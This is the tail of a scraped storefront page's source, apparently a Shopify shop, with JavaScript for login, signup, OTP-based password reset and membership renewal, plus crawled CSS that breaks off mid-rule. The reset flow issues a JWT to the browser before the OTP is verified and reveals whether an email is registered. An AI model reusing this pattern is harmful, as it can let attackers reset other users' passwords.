            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        
        const errorElement = document.querySelector('.renew_membership .c_error');
        const messageElement = document.querySelector('.renew_membership_message');

        if (elite_added) {
            window.location.href = '/checkout';
            
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });


    const popup = document.getElementById("new_popup-modal2");
    const close_popup = document.querySelector("#new_popup-modal2 .close_popup");
    const overlay = document.querySelector(".new_popup-overlay");
    
    const mainLoginForm = document.querySelector(".main_login_form");
    const mainSignupForm = document.querySelector(".main_signup_form");
    const mainSignupEliteForm = document.querySelector(".main_elite_signup_form");
    const mainEliteUpgradeForm = document.querySelector(".main_elite_upgrade_form");


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');

    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        const errorElement = document.querySelector('.renew_membership_error');
        const messageElement = document.querySelector('.renew_membership__link_complete');

        if (elite_added) {
            if (messageElement) {
                messageElement.style.display = "block";
            }
            btn.style.display = 'none'; 
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });

    window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
    });

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }

checkIfMembershipExpiring = function(date) {
const expiryDate = new Date(date);

localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

const savedExpiry = localStorage.getItem("membership_expiry_date");

  if (savedExpiry) {
    const expiry = new Date(savedExpiry);
    const today = new Date();
    
    const diffTime = expiry - today;
    const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

    const membershipExpiringSoon = diffDays <= 30;

    localStorage.setItem("membership_expiring_soon", membershipExpiringSoon.toString());
    localStorage.setItem("membership_expiring_in_days", diffDays);

    console.log(`Membership expires in ${diffDays} days`);
    console.log("Expiring soon:", membershipExpiringSoon);
  }
}

async function handleMembershipRenewal() {
  const urlParams = new URLSearchParams(window.location.search);
  const isMembershipRenew = urlParams.get('membership_renew') === 'true';
  console.log(isMembershipRenew, 'isMembershipRenew');
  if (isMembershipRenew && !window.isCustomerLoggedIn) {
    campaignRenewMembershipPopup.classList.remove('new_hidden');
    popup.style.display = 'block';
    overlay.style.display = 'block';
    mainLoginForm.classList.add('new_hidden');
  }
  if (isMembershipRenew && window.isCustomerLoggedIn) {
    renewMembershipPopup.classList.remove('new_hidden');
    popup.style.display = 'block';
    overlay.style.display = 'block';
    mainLoginForm.classList.add('new_hidden');
  }

  const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

  if (isMembershipRenewDirect) {
    try {
      await addEliteProductToCart();
      window.location.href = "/checkout";
    } catch (error) {
      console.error('Error:', error);
    }
  }
}
if(window.enableRenew) { 
    handleMembershipRenewal();
}
document.addEventListener('DOMContentLoaded', function () {
  const campaignRenewBtn = document.querySelector('.login_to_renew');
  
  if (campaignRenewBtn) {
    campaignRenewBtn.addEventListener('click', function () {
      campaignRenewMembershipPopup?.classList.add('new_hidden');
      mainLoginForm?.classList.remove('new_hidden');
      popup.style.display = 'block';
      overlay.style.display = 'block';
    });
  }
});
</script>

<style> 
.elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}
    .new_hidden{
        display: none;
    }  
    @keyframes scroll-left {
        0% {
            transform: translateX(10%);
        } 
        100% {
            transform: translateX(-100%);
        }
    }   
    .text_sub{
        text-align: center;
        color: #000;
        font-size: 14px;
          margin-bottom: 15px !important;
    }
    .new_forms.elite .text_sub{ 
      color: #fff;
    }
    .new_custom_popup_main2 {
        display: none;
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 500px; 
        box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);  
        z-index: 1000;
        button{
            cursor: pointer;
        }

      
        .footer_logos{
            background-color: #B52E27;
            padding: 20px;
            border-radius: 0 0 8px 8px;
            h3{
                font-weight: 600;
                text-transform: capitalize;
                text-align: center;
                color: #fff;
                font-size: 14px;
                line-height: 24px;
            }
        }
        .new_forms {
            background: #fff;
            border-radius: 10px;
        }
        .close_popup {
            position: absolute;
            top: 10px;
            right: 10px;
            border: none;
            font-size: 16px;
            cursor: pointer;
            background: #c1c7d0;
            color: #fff;
            border-radius: 50%;
            width: 32px;
            height: 32px;
            &:focus-visible {
            border: none;
            outline: none;
            }
        } 
        .new_form_container #loginForm,form#forgetForm, #signupForm,#verifyOTP,#newPasswordForm {
            padding: 0 20px 20px;
        }
        #loginForm h2,form#forgetForm  h2, #signupForm h2,#verifyOTP h2,#newPasswordForm h2{
            text-align: center;
        }
        .i_agree_main{
            text-align: center;
            label{
                position: unset;
                left: unset;
                top: unset;
                background-color: none;
                display: inline-block;
                vertical-align: middle;
                margin-bottom: 15px;
            }
        }
        .form-group {
            position: relative;
            margin-bottom: 20px;
        }
        label {
            color: rgb(99, 115, 129);
            font-size: 11px;
            position: absolute;
            background: #fff;
            top: -8px;
            z-index: 2;
            left: 7px;
        }
        .c_error {
            font-size: 11px;
            color: red;
            background: transparent;
            position: relative;
            top: -10px;
        }
        .error {
            font-size: 11px;
            color: red;
            background: transparent;
        }

        .required:after {
            content: " *";
            color: #777;
        }

        input[type="date"],input[type="text"],input[type="email"],
        input[type="password"],input[type="number"] {
            width: 100%;
            padding: 12px; 
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 14px;
            outline: none !important;
        }

        .password-field {
            position: relative;
            svg{
                width: 15px;
                position: absolute;
                z-index: 2;
                right: 10px;
                top: 16px;
                cursor: pointer;
            }
        }

        .password-toggle {
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            cursor: pointer;
            color: #999;
        }

        .elite_btn{
            width: 100%;
            color: rgb(28, 53, 94);
            background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
            font-weight: 600;
        }

        .fill_btn{
            width: 100%;
            color: #fff;
            background: rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
        }
        .transparent_btn {
            width: 100%;
            color: rgb(225, 37, 28);
            border: 1px solid rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer;
            transition: background-color 0.3s;
            margin-bottom: 15px;
        }

        .transparent_btn:hover {
            background-color: #ffeeee;
        }

        .footer {
            text-align: center;
            margin-top: 5px;
            font-size: 12px;
            color: #000;
        }

        .forgot-password {
            text-align: right;
            margin-bottom: 15px;
            font-size: 12px;
            color: #000;
            width: 100%;
            background: transparent;
            border: none;
            outline: none;
        } 
        .signup-link,.signup_login,.resend_otp {
            color: #f54242;
            text-decoration: none;
            font-weight: bold;
            background: transparent;
            border: none;
            outline: none;
            font-size: 12px;
        }
        .img_logo_popup {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 40px 0 30px;
        }
        .new_logos_scroll {
            overflow: hidden;
            position: relative;
            width: 100%;
            white-space: nowrap;
        } 
        .new_logos_scroll ul {
            list-style: none;
            padding: 0;
            display: inline-block;
            width: auto;
            height: 100%;
            margin: 0;
            text-align: center;
            transform: translateX(10%);
            animation: scroll-left 20s linear infinite;
        }
        .new_logos_scroll ul li {
            display: inline-block;
            vertical-align: middle;
            padding: 0 10px;
        }
        .new_forms.elite {
            background: #031546;
            .footer_logos{
                background: #1C355E;
            }
            .img_logo_popup{
                max-width: 200px;
                margin: 0 auto;
            }
            form#signupEliteForm {
                .sign_up_first_step_elite,.signup_second_step_elite,.signup_third_step_elite{ 
                    padding: 0 20px 20px;
                }
            }
            #signupEliteForm h2,#eliteUpgradeForm h2{
                color: #fff;
                font-weight: 600;
                font-size: 18px;
                text-align: center;
            }
            .i_agree_main label{
                background-color: transparent;
                color: #fff;
                a{
                    text-decoration: underline;
                    color: #fff;
                }
            }
            .transparent_btn{
                color: #fff;
                border-color: #fff;
                background-color: transparent;
            }
            .footer{
                color: #fff;
                .signup_login_elite{
                    background: -webkit-linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%) text;
                    -webkit-text-fill-color: transparent;
                    color: #fff;
                    font-size: 12px;
                  border:none;
                }
            }
        }
    }
    .new_popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.8); /* Semi-transparent background */
        z-index: 1000; /* Ensure it is behind the popup */
    }
     .renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h2 {
          margin-bottom: 1rem;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
</style>
 
  
  <script src="https://cdn.userway.org/widget.js" data-account="9ASBEpGsvJ"></script>
<style> .fa-twitter:before {} </style>
<div id="shopify-block-AVG5qQ0sxL0pGS1p1Z__6770548097779500122" class="shopify-block shopify-app-block">        </div></body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-styles.css?v=51056402121191506921765173696
body_size: 3795
content:
.wrapper{max-width:1440px;margin:0 auto;padding:0 15px}.cc-site-popup-close-button-text{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Elite-Blue-500, #1C355E);box-shadow:0 1px 2px #0d0d120f;color:var(--Color-Elite-Blue-500, #1C355E);text-align:center;leading-trim:both;text-edge:cap;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;width:180px;height:50px;align-content:center;margin-top:35px;background:none;cursor:pointer}.cc-site-popup-list h3{color:var(--Neutral-90, #191919);font-size:18px;font-style:normal;font-weight:700;line-height:150%}.cc-site-popup-close-button{position:absolute;top:10px;right:10px;background:transparent;border:none;cursor:pointer}.cc-site-popup-logo img{margin:auto auto 37px}.cc-site-popup-list ul{list-style:none;margin:0;display:flex;flex-direction:column;gap:15px}.cc-site-popup-list ul li span{color:var(--Neutral-90, #191919);font-size:14px;font-style:normal;font-weight:400;line-height:150%}.cc-site-popup-list ul li{display:flex;align-items:center;gap:15px}.cc-site-popup-list{text-align:left}.cc-site-popup-block{z-index:999;background-color:#fff;width:500px;box-shadow:0 0 14px 10px #0000001a;text-align:center;position:fixed;top:50%;left:50%;right:0;padding:50px;border-radius:10px;transform:translate(-50%,-50%)}.collection slider-component:not(.page-width-desktop){padding:0!important}.price{display:none}.card__content.d-flex.flex-row{display:none!important}.cart-item[data-type=hide] quantity-input{display:none!important}.cart__footer .js-contents{display:none}.cc-pricing-table-member-cell{margin-top:30px}.cc-pricing-table-member-cell-inner-row2 label{display:flex;align-items:center;gap:10px}.cc-pricing-table-member-cell-inner-row2 label input{border:none;margin:0;width:30px;height:22px;outline:none;box-shadow:none;display:block}.cc-pricing-table-member-cell-inner-row2 label span{line-height:20px}.cc-product-elite_member .product-form__quantity,.cc-product-elite_member .price-wrapper,.cc-product-club_member .product-form__quantity,.cc-product-club_member .price-wrapper{display:none}.card-information>.price{display:none!important}.cc-mm-multi-gradient{background:var( --Linear, linear-gradient(118deg, #bc8d2f 8.15%, #ffd84f 47.49%, #d2ac3b 91.85%) );background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.img-responsive{display:block;height:auto;max-width:100%}.desktop-hide,.tablet-hide{display:none}ul{padding:0}@media (max-width: 800px){.tablet-hide{display:block!important}}@media (max-width: 600px){.mobile-hide{display:none!important}.desktop-hide{display:block}}.cc-elite-button{border-radius:var(--corner-radius-extra-large, 32px);background:var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;color:var(--Color-Elite-Blue-500, #1c355e);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;text-decoration:none;display:inline-block}.cc-secondary-button{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Neutral-Neutral-0, #fff);background:#fff;box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;color:var(--Color-Canna-Cabana-Red-500, #e1251c);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;display:inline-block;text-decoration:none}.cc-primary-button{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Neutral-Neutral-0, #fff);box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;text-decoration:none;display:inline-block}.cc-market-price-table{display:inline-block;border-radius:10px;overflow:hidden;padding:0}.cc-market-price-table 